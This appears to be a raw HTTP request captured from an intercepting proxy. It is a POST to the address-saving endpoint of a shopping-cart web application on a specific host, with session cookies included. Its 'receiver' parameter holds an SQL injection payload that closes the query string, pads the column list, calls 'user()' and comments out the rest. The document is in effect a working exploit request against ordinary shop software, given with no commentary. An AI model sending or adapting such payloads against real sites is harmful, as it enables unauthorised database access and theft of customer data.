 POST request to http://skyofdl1.h1k.delldns.com/index.php?model=buy&action=saveaddr
previous next action
request response
raw params headers hex
POST /index.php?model=buy&action=saveaddr HTTP/1.1
Host: skyofdl1.h1k.delldns.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://skyofdl1.h1k.delldns.com/index.php?model=buy
Content-Length: 159
Cookie: cart_cart=item_47_3;
cart_sess=4032764f978ff7064aa7f18a0aa4266f1200656553;
_D_SID=9ACC47A54DC0D13BEC65CBDB9B1F5AF5; cart_sendsms=1; cart_sendemail=1;
cart_history=47
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
receiver='%2C1%2C1%2C1%2Cuser()%2C1%2C1%2C1%2C1%2C1%2C0%2C2)%23&province=110000&city=1
10100&district=110101&address=111&link=11111111111&zipcode=100010&addressid=8
+ < > 0 matches